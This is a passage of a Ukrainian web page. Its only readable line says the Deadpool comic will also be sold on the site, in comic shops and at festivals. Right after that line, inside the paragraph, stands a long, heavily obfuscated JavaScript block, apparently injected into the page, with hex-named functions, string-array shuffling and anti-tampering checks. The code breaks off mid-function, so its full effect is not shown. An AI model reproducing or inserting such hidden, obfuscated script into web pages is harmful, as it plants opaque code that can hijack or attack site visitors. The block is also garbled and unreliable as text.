<p>Також придбати Дедпула можна буде на сайті, у комікс-шопах та на фестивалях. Коли щось ще додасться, ми вас обов&#8217;язково поінформуємо.<script>(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return 